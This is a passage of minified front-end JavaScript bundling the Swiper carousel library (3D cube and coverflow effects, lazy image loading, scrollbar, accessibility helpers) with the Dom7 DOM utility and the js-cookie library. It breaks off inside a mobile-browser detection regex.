class="swiper-slide-shadow-'+(u()?"right":"bottom")+'"></div>'),r.append(p)),r[0].progress,n.length&&(n[0].style.opacity=-r[0].progress),p.length)&&(p[0].style.opacity=r[0].progress)}m.wrapper.css({"-webkit-transform-origin":"50% 50% -"+m.size/2+"px","-moz-transform-origin":"50% 50% -"+m.size/2+"px","-ms-transform-origin":"50% 50% -"+m.size/2+"px","transform-origin":"50% 50% -"+m.size/2+"px"}),m.params.cube.shadow&&(u()?c.transform("translate3d(0px, "+(m.width/2+m.params.cube.shadowOffset)+"px, "+-m.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+m.params.cube.shadowScale+")"):(s=Math.abs(e)-90*Math.floor(Math.abs(e)/90),s=1.5-(Math.sin(2*s*Math.PI/360)/2+Math.cos(2*s*Math.PI/360)/2),t=m.params.cube.shadowScale,s=m.params.cube.shadowScale/s,a=m.params.cube.shadowOffset,c.transform("scale3d("+t+", 1, "+s+") translate3d(0px, "+(m.height/2+a)+"px, "+-m.height/2/s+"px) rotateX(-90deg)")));var c=m.isSafari||m.isUiWebView?-m.size/2:0;m.wrapper.transform("translate3d(0px,0,"+c+"px) rotateX("+(u()?0:e)+"deg) rotateY("+(u()?-e:0)+"deg)")},setTransition:function(e){m.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),m.params.cube.shadow&&!u()&&m.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=m.translate,t=u()?-e+m.width/2:-e+m.height/2,s=u()?m.params.coverflow.rotate:-m.params.coverflow.rotate,a=m.params.coverflow.depth,i=0,r=m.slides.length;i<r;i++){var n=m.slides.eq(i),o=m.slidesSizesGrid[i],o=(t-n[0].swiperSlideOffset-o/2)/o*m.params.coverflow.modifier,l=u()?s*o:0,p=u()?0:s*o,d=-a*Math.abs(o),h=u()?0:m.params.coverflow.stretch*o,c=u()?m.params.coverflow.stretch*o:0,c=(Math.abs(c)<.001&&(c=0),Math.abs(h)<.001&&(h=0),Math.abs(d)<.001&&(d=0),Math.abs(l)<.001&&(l=0),"translate3d("+c+"px,"+h+"px,"+d+"px)  rotateX("+(p=Math.abs(p)<.001?0:p)+"deg) rotateY("+l+"deg)");n.transform(c),n[0].style.zIndex=1-Math.abs(Math.round(o)),m.params.coverflow.slideShadows&&(h=n.find(u()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),d=n.find(u()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom"),0===h.length&&(h=x('<div class="swiper-slide-shadow-'+(u()?"left":"top")+'"></div>'),n.append(h)),0===d.length&&(d=x('<div class="swiper-slide-shadow-'+(u()?"right":"bottom")+'"></div>'),n.append(d)),h.length&&(h[0].style.opacity=0<o?o:0),d.length)&&(d[0].style.opacity=0<-o?-o:0)}m.browser.ie&&(m.wrapper[0].style.perspectiveOrigin=t+"px 50%")},setTransition:function(e){m.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},m.lazy={initialImageLoaded:!1,loadImageInSlide:function(e){var s;void 0!==e&&0!==m.slides.length&&0!==(e=(s=m.slides.eq(e)).find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)")).length&&e.each(function(){var e=x(this),t=(e.addClass("swiper-lazy-loading"),e.attr("data-src"));m.loadImage(e[0],t,!1,function(){e.attr("src",t),e.removeAttr("data-src"),e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),s.find(".swiper-lazy-preloader, .preloader").remove(),m.emit("onLazyImageReady",m,s[0],e[0])}),m.emit("onLazyImageLoad",m,s[0],e[0])})},load:function(){if(m.params.watchSlidesVisibility)m.wrapper.children("."+m.params.slideVisibleClass).each(function(){m.lazy.loadImageInSlide(x(this).index())});else if(1<m.params.slidesPerView)for(var e=m.activeIndex;e<m.activeIndex+m.params.slidesPerView;e++)m.slides[e]&&m.lazy.loadImageInSlide(e);else m.lazy.loadImageInSlide(m.activeIndex);var t;m.params.lazyLoadingInPrevNext&&(0<(t=m.wrapper.children("."+m.params.slideNextClass)).length&&m.lazy.loadImageInSlide(t.index()),0<(t=m.wrapper.children("."+m.params.slidePrevClass)).length)&&m.lazy.loadImageInSlide(t.index())},onTransitionStart:function(){m.params.lazyLoading&&(m.params.lazyLoadingOnTransitionStart||!m.params.lazyLoadingOnTransitionStart&&!m.lazy.initialImageLoaded)&&(m.lazy.initialImageLoaded=!0,m.lazy.load())},onTransitionEnd:function(){m.params.lazyLoading&&!m.params.lazyLoadingOnTransitionStart&&m.lazy.load()}},m.scrollbar={set:function(){var e;m.params.scrollbar&&((e=m.scrollbar).track=x(m.params.scrollbar),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=x('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=u()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=m.size/m.virtualSize,e.moveDivider=e.divider*(e.trackSize/m.size),e.dragSize=e.trackSize*e.divider,u()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.track[0].style.display=1<=e.divider?"none":"",m.params.scrollbarHide)&&(e.track[0].style.opacity=0)},setTranslate:function(){var e,t,s;m.params.scrollbar&&(e=m.scrollbar,m.translate,t=e.dragSize,s=(e.trackSize-e.dragSize)*m.progress,m.rtl&&u()?0<(s=-s)?(t=e.dragSize-s,s=0):-s+e.dragSize>e.trackSize&&(t=e.trackSize+s):s<0?(t=e.dragSize+s,s=0):s+e.dragSize>e.trackSize&&(t=e.trackSize-s),u()?(e.drag.transform(m.support.transforms3d?"translate3d("+s+"px, 0, 0)":"translateX("+s+"px)"),e.drag[0].style.width=t+"px"):(e.drag.transform(m.support.transforms3d?"translate3d(0px, "+s+"px, 0)":"translateY("+s+"px)"),e.drag[0].style.height=t+"px"),m.params.scrollbarHide)&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout(function(){e.track[0].style.opacity=0,e.track.transition(400)},1e3))},setTransition:function(e){m.params.scrollbar&&m.scrollbar.drag.transition(e)}},m.controller={setTranslate:function(e,t){var s,a,i=m.params.control;if(m.isArray(i))for(var r=0;r<i.length;r++)i[r]!==t&&i[r]instanceof Swiper&&(e=i[r].rtl&&"horizontal"===i[r].params.direction?-m.translate:m.translate,s=(i[r].maxTranslate()-i[r].minTranslate())/(m.maxTranslate()-m.minTranslate()),a=(e-m.minTranslate())*s+i[r].minTranslate(),m.params.controlInverse&&(a=i[r].maxTranslate()-a),i[r].updateProgress(a),i[r].setWrapperTranslate(a,!1,m),i[r].updateActiveIndex());else i instanceof Swiper&&t!==i&&(e=i.rtl&&"horizontal"===i.params.direction?-m.translate:m.translate,s=(i.maxTranslate()-i.minTranslate())/(m.maxTranslate()-m.minTranslate()),a=(e-m.minTranslate())*s+i.minTranslate(),m.params.controlInverse&&(a=i.maxTranslate()-a),i.updateProgress(a),i.setWrapperTranslate(a,!1,m),i.updateActiveIndex())},setTransition:function(e,t){var s=m.params.control;if(m.isArray(s))for(var a=0;a<s.length;a++)s[a]!==t&&s[a]instanceof Swiper&&s[a].setWrapperTransition(e,m);else s instanceof Swiper&&t!==s&&s.setWrapperTransition(e,m)}},m.hashnav={init:function(){if(m.params.hashnav){m.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,s=m.slides.length;t<s;t++){var a=m.slides.eq(t);a.attr("data-hash")!==e||a.hasClass(m.params.slideDuplicateClass)||(a=a.index(),m.slideTo(a,0,m.params.runCallbacksOnInit,!0))}}},setHash:function(){m.hashnav.initialized&&m.params.hashnav&&(document.location.hash=m.slides.eq(m.activeIndex).attr("data-hash")||"")}},m.disableKeyboardControl=function(){x(document).off("keydown",i)},m.enableKeyboardControl=function(){x(document).on("keydown",i)},m._wheelEvent=!1,m._lastWheelScrollTime=(new Date).getTime(),m.params.mousewheelControl){if(void 0!==document.onmousewheel&&(m._wheelEvent="mousewheel"),!m._wheelEvent)try{new WheelEvent("wheel"),m._wheelEvent="wheel"}catch(e){}m._wheelEvent||(m._wheelEvent="DOMMouseScroll")}for(M in m.disableMousewheelControl=function(){return!!m._wheelEvent&&(m.container.off(m._wheelEvent,n),!0)},m.enableMousewheelControl=function(){return!!m._wheelEvent&&(m.container.on(m._wheelEvent,n),!0)},m.parallax={setTranslate:function(){m.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){o(this,m.progress)}),m.slides.each(function(){var e=x(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){o(this,Math.min(Math.max(e[0].progress,-1),1))})})},setTransition:function(s){void 0===s&&(s=m.params.speed),m.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var e=x(this),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||s;0===s&&(t=0),e.transition(t)})}},m._plugins=[],m.plugins){var $=m.plugins[M](m,m.params[M]);$&&m._plugins.push($)}return m.callPlugins=function(e){for(var t=0;t<m._plugins.length;t++)e in m._plugins[t]&&m._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},m.emitterEventListeners={},m.emit=function(e){var t;if(m.params[e]&&m.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),m.emitterEventListeners[e])for(t=0;t<m.emitterEventListeners[e].length;t++)m.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);m.callPlugins&&m.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},m.on=function(e,t){return e=l(e),m.emitterEventListeners[e]||(m.emitterEventListeners[e]=[]),m.emitterEventListeners[e].push(t),m},m.off=function(e,t){var s;if(e=l(e),void 0===t)return m.emitterEventListeners[e]=[],m;if(m.emitterEventListeners[e]&&0!==m.emitterEventListeners[e].length){for(s=0;s<m.emitterEventListeners[e].length;s++)m.emitterEventListeners[e][s]===t&&m.emitterEventListeners[e].splice(s,1);return m}},m.once=function(e,t){e=l(e);function s(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),m.off(e,s)}return m.on(e,s),m},m.a11y={makeFocusable:function(e){return e[0].tabIndex="0",e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(x(e.target).is(m.params.nextButton)?(m.onClickNext(e),m.a11y.notify(m.isEnd?m.params.lastSlideMsg:m.params.nextSlideMsg)):x(e.target).is(m.params.prevButton)&&(m.onClickPrev(e),m.a11y.notify(m.isBeginning?m.params.firstSlideMsg:m.params.prevSlideMsg)))},liveRegion:x('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=m.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){var e;m.params.nextButton&&(e=x(m.params.nextButton),m.a11y.makeFocusable(e),m.a11y.addRole(e,"button"),m.a11y.addLabel(e,m.params.nextSlideMsg)),m.params.prevButton&&(e=x(m.params.prevButton),m.a11y.makeFocusable(e),m.a11y.addRole(e,"button"),m.a11y.addLabel(e,m.params.prevSlideMsg)),x(m.container).append(m.a11y.liveRegion)},destroy:function(){m.a11y.liveRegion&&0<m.a11y.liveRegion.length&&m.a11y.liveRegion.remove()}},m.init=function(){m.params.loop&&m.createLoop(),m.updateContainerSize(),m.updateSlidesSize(),m.updatePagination(),m.params.scrollbar&&m.scrollbar&&m.scrollbar.set(),"slide"!==m.params.effect&&m.effects[m.params.effect]&&(m.params.loop||m.updateProgress(),m.effects[m.params.effect].setTranslate()),m.params.loop?m.slideTo(m.params.initialSlide+m.loopedSlides,0,m.params.runCallbacksOnInit):(m.slideTo(m.params.initialSlide,0,m.params.runCallbacksOnInit),0===m.params.initialSlide&&(m.parallax&&m.params.parallax&&m.parallax.setTranslate(),m.lazy)&&m.params.lazyLoading&&m.lazy.load()),m.attachEvents(),m.params.observer&&m.support.observer&&m.initObservers(),m.params.preloadImages&&!m.params.lazyLoading&&m.preloadImages(),m.params.autoplay&&m.startAutoplay(),m.params.keyboardControl&&m.enableKeyboardControl&&m.enableKeyboardControl(),m.params.mousewheelControl&&m.enableMousewheelControl&&m.enableMousewheelControl(),m.params.hashnav&&m.hashnav&&m.hashnav.init(),m.params.a11y&&m.a11y&&m.a11y.init(),m.emit("onInit",m)},m.cleanupStyles=function(){m.container.removeClass(m.classNames.join(" ")).removeAttr("style"),m.wrapper.removeAttr("style"),m.slides&&m.slides.length&&m.slides.removeClass([m.params.slideVisibleClass,m.params.slideActiveClass,m.params.slideNextClass,m.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),m.paginationContainer&&m.paginationContainer.length&&m.paginationContainer.removeClass(m.params.paginationHiddenClass),m.bullets&&m.bullets.length&&m.bullets.removeClass(m.params.bulletActiveClass),m.params.prevButton&&x(m.params.prevButton).removeClass(m.params.buttonDisabledClass),m.params.nextButton&&x(m.params.nextButton).removeClass(m.params.buttonDisabledClass),m.params.scrollbar&&m.scrollbar&&(m.scrollbar.track&&m.scrollbar.track.length&&m.scrollbar.track.removeAttr("style"),m.scrollbar.drag)&&m.scrollbar.drag.length&&m.scrollbar.drag.removeAttr("style")},m.destroy=function(e,t){m.detachEvents(),m.stopAutoplay(),m.params.loop&&m.destroyLoop(),t&&m.cleanupStyles(),m.disconnectObservers(),m.params.keyboardControl&&m.disableKeyboardControl&&m.disableKeyboardControl(),m.params.mousewheelControl&&m.disableMousewheelControl&&m.disableMousewheelControl(),m.params.a11y&&m.a11y&&m.a11y.destroy(),m.emit("onDestroy"),!1!==e&&(m=null)},m.init(),m}m.container.each(function(){new Swiper(this,r)})}},Swiper.prototype={isSafari:0<=(t=navigator.userAgent.toLowerCase()).indexOf("safari")&&t.indexOf("chrome")<0&&t.indexOf("android")<0,isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&1<window.navigator.msMaxTouchPoints||window.navigator.pointerEnabled&&1<window.navigator.maxTouchPoints},device:(t=navigator.userAgent,e=t.match(/(Android);?[\s\/]+([\d.]+)?/),s=t.match(/(iPad).*OS\s([\d_]+)/),t.match(/(iPod)(.*OS\s([\d_]+))?/),t=!s&&t.match(/(iPhone\sOS)\s([\d_]+)/),{ios:s||t||s,android:e}),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||"webkitPerspective"in(t=document.createElement("div").style)||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t,flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),s=0;s<t.length;s++)if(t[s]in e)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window},plugins:{}};(l=function(e){for(var t=0,t=0;t<e.length;t++)this[t]=e[t];return this.length=e.length,this}).prototype={addClass:function(e){if(void 0!==e)for(var t=e.split(" "),s=0;s<t.length;s++)for(var a=0;a<this.length;a++)this[a].classList.add(t[s]);return this},removeClass:function(e){for(var t=e.split(" "),s=0;s<t.length;s++)for(var a=0;a<this.length;a++)this[a].classList.remove(t[s]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),s=0;s<t.length;s++)for(var a=0;a<this.length;a++)this[a].classList.toggle(t[s]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var s=0;s<this.length;s++)if(2===arguments.length)this[s].setAttribute(e,t);else for(var a in e)this[s][a]=e[a],this[s].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t++)this[t].removeAttribute(e);return this},data:function(e,t){if(void 0===t)return this[0]?this[0].getAttribute("data-"+e)||(this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0):void 0;for(var s=0;s<this.length;s++){var a=this[s];a.dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t}return this},transform:function(e){for(var t=0;t<this.length;t++){var s=this[t].style;s.webkitTransform=s.MsTransform=s.msTransform=s.MozTransform=s.OTransform=s.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var s=this[t].style;s.webkitTransitionDuration=s.MsTransitionDuration=s.msTransitionDuration=s.MozTransitionDuration=s.OTransitionDuration=s.transitionDuration=e}return this},on:function(e,i,r,t){function s(e){var t=e.target;if(p(t).is(i))r.call(t,e);else for(var s=p(t).parents(),a=0;a<s.length;a++)p(s[a]).is(i)&&r.call(s[a],e)}for(var a,n=e.split(" "),o=0;o<this.length;o++)if("function"==typeof i||!1===i)for("function"==typeof i&&(r=i,t=arguments[2]||!1),a=0;a<n.length;a++)this[o].addEventListener(n[a],r,t);else for(a=0;a<n.length;a++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:r,liveListener:s}),this[o].addEventListener(n[a],s,t);return this},off:function(e,t,s,a){for(var i=e.split(" "),r=0;r<i.length;r++)for(var n=0;n<this.length;n++)if("function"==typeof t||!1===t)"function"==typeof t&&(s=t,a=arguments[2]||!1),this[n].removeEventListener(i[r],s,a);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===s&&this[n].removeEventListener(i[r],this[n].dom7LiveListeners[o].liveListener,a);return this},once:function(s,a,i,r){var n=this;"function"==typeof a&&(a=!1,i=arguments[1],r=arguments[2]),n.on(s,a,function e(t){i(t),n.off(s,a,e,r)},r)},trigger:function(t,s){for(var a,e=0;e<this.length;e++){try{a=new CustomEvent(t,{detail:s,bubbles:!0,cancelable:!0})}catch(e){(a=document.createEvent("Event")).initEvent(t,!0,!0),a.detail=s}this[e].dispatchEvent(a)}return this},transitionEnd:function(t){function s(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a++)r.off(i[a],s)}var a,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;if(t)for(a=0;a<i.length;a++)r.on(i[a],s);return this},width:function(){return this[0]===window?window.innerWidth:0<this.length?parseFloat(this.css("width")):null},outerWidth:function(e){return 0<this.length?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:0<this.length?parseFloat(this.css("height")):null},outerHeight:function(e){return 0<this.length?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){var e,t,s,a,i;return 0<this.length?(e=(i=this[0]).getBoundingClientRect(),s=document.body,t=i.clientTop||s.clientTop||0,s=i.clientLeft||s.clientLeft||0,a=window.pageYOffset||i.scrollTop,i=window.pageXOffset||i.scrollLeft,{top:e.top+a-t,left:e.left+i-s}):null},css:function(e,t){var s;if(1===arguments.length){if("string"!=typeof e){for(s=0;s<this.length;s++)for(var a in e)this[s].style[a]=e[a];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(s=0;s<this.length;s++)this[s].style[e]=t;return this},each:function(e){for(var t=0;t<this.length;t++)e.call(this[t],t,this[t]);return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t++)this[t].innerHTML=e;return this},is:function(e){var t,s;if(this[0])if("string"==typeof e){var a=this[0];if(a===document)return e===document;if(a===window)return e===window;if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.mozMatchesSelector)return a.mozMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=p(e),s=0;s<t.length;s++)if(t[s]===this[0])return!0}else{if(e===document)return this[0]===document;if(e===window)return this[0]===window;if(e.nodeType||e instanceof l)for(t=e.nodeType?[e]:e,s=0;s<t.length;s++)if(t[s]===this[0])return!0}return!1},index:function(){if(this[0]){for(var e=this[0],t=0;null!==(e=e.previousSibling);)1===e.nodeType&&t++;return t}},eq:function(e){var t;return void 0===e?this:(t=this.length)-1<e?new l([]):e<0?new l((t=t+e)<0?[]:[this[t]]):new l([this[e]])},append:function(e){for(var t,s=0;s<this.length;s++)if("string"==typeof e){var a=document.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof l)for(t=0;t<e.length;t++)this[s].appendChild(e[t]);else this[s].appendChild(e);return this},prepend:function(e){for(var t,s=0;s<this.length;s++)if("string"==typeof e){var a=document.createElement("div");for(a.innerHTML=e,t=a.childNodes.length-1;0<=t;t--)this[s].insertBefore(a.childNodes[t],this[s].childNodes[0])}else if(e instanceof l)for(t=0;t<e.length;t++)this[s].insertBefore(e[t],this[s].childNodes[0]);else this[s].insertBefore(e,this[s].childNodes[0]);return this},insertBefore:function(e){for(var t=p(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0]);else if(1<t.length)for(var a=0;a<t.length;a++)t[a].parentNode.insertBefore(this[s].cloneNode(!0),t[a])},insertAfter:function(e){for(var t=p(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0].nextSibling);else if(1<t.length)for(var a=0;a<t.length;a++)t[a].parentNode.insertBefore(this[s].cloneNode(!0),t[a].nextSibling)},next:function(e){return new l(0<this.length?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(e){var t=[],s=this[0];if(!s)return new l([]);for(;s.nextElementSibling;){var a=s.nextElementSibling;e&&!p(a).is(e)||t.push(a),s=a}return new l(t)},prev:function(e){return new l(0<this.length?e?this[0].previousElementSibling&&p(this[0].previousElementSibling).is(e)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(e){var t=[],s=this[0];if(!s)return new l([]);for(;s.previousElementSibling;){var a=s.previousElementSibling;e&&!p(a).is(e)||t.push(a),s=a}return new l(t)},parent:function(e){for(var t=[],s=0;s<this.length;s++)e&&!p(this[s].parentNode).is(e)||t.push(this[s].parentNode);return p(p.unique(t))},parents:function(e){for(var t=[],s=0;s<this.length;s++)for(var a=this[s].parentNode;a;)e&&!p(a).is(e)||t.push(a),a=a.parentNode;return p(p.unique(t))},find:function(e){for(var t=[],s=0;s<this.length;s++)for(var a=this[s].querySelectorAll(e),i=0;i<a.length;i++)t.push(a[i]);return new l(t)},children:function(e){for(var t=[],s=0;s<this.length;s++)for(var a=this[s].childNodes,i=0;i<a.length;i++)e?1===a[i].nodeType&&p(a[i]).is(e)&&t.push(a[i]):1===a[i].nodeType&&t.push(a[i]);return new l(p.unique(t))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=0;e<arguments.length;e++)for(var t=p(arguments[e]),s=0;s<t.length;s++)this[this.length]=t[s],this.length++;return this}},p.fn=l.prototype,p.unique=function(e){for(var t=[],s=0;s<e.length;s++)-1===t.indexOf(e[s])&&t.push(e[s]);return t};for(var l,s,I=p,a=["jQuery","Zepto","Dom7"],i=0;i<a.length;i++)window[a[i]]&&function(e){e.fn.swiper=function(t){var s;return e(this).each(function(){var e=new Swiper(this,t);s=s||e}),s}}(window[a[i]]);function p(e,t){var s=[],a=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var i,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=document.createElement(o)).innerHTML=e,a=0;a<r.childNodes.length;a++)s.push(r.childNodes[a])}else for(i=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||document).querySelectorAll(e):[document.getElementById(e.split("#")[1])],a=0;a<i.length;a++)i[a]&&s.push(i[a])}else if(e.nodeType||e===window||e===document)s.push(e);else if(0<e.length&&e[0].nodeType)for(a=0;a<e.length;a++)s.push(e[a]);return new l(s)}(s=void 0===I?window.Dom7||window.Zepto||window.jQuery:I)&&("transitionEnd"in s.fn||(s.fn.transitionEnd=function(t){function s(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a++)r.off(i[a],s)}var a,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;if(t)for(a=0;a<i.length;a++)r.on(i[a],s);return this}),"transform"in s.fn||(s.fn.transform=function(e){for(var t=0;t<this.length;t++){var s=this[t].style;s.webkitTransform=s.MsTransform=s.msTransform=s.MozTransform=s.OTransform=s.transform=e}return this}),"transition"in s.fn||(s.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var s=this[t].style;s.webkitTransitionDuration=s.MsTransitionDuration=s.msTransitionDuration=s.MozTransitionDuration=s.OTransitionDuration=s.transitionDuration=e}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper}),function(e,t){var s,a;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,s=e.Cookies,(a=e.Cookies=t()).noConflict=function(){return e.Cookies=s,a})}(this,function(){"use strict";function n(e){for(var t=1;t<arguments.length;t++){var s,a=arguments[t];for(s in a)e[s]=a[s]}return e}var l={read:function(e){return e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};return function t(o,r){function s(e,t,s){if("undefined"!=typeof document){"number"==typeof(s=n({},r,s)).expires&&(s.expires=new Date(Date.now()+864e5*s.expires)),s.expires&&(s.expires=s.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),t=o.write(t,e);var a,i="";for(a in s)s[a]&&(i+="; "+a,!0!==s[a])&&(i+="="+s[a].split(";")[0]);return document.cookie=e+"="+t+i}}return Object.create({set:s,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],s={},a=0;a<t.length;a++){var i=t[a].split("="),r=i.slice(1).join("=");'"'===r[0]&&(r=r.slice(1,-1));try{var n=l.read(i[0]);if(s[n]=o.read(r,n),e===n)break}catch(e){}}return e?s[e]:s}},remove:function(e,t){s(e,"",n({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,n({},this.attributes,e))},withConverter:function(e){return t(n({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(o)}})}(l,{path:"/"})}),function(e){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 